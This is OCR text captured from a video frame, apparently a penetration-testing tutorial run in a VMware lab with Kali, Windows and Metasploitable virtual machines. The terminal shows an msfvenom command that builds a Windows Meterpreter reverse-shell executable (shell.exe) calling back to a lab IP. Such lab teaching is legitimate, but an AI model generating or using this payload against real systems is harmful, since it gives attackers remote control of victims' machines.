 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali
Type here t...
1 2 3 4
13:00
My Computer
kali
win7
Metasploitab
win-xp
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.223.128 lport=4444 -f exe > shell.exe
“Please like and subscribe to my channel and press the bell icon to get new video updates.”
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy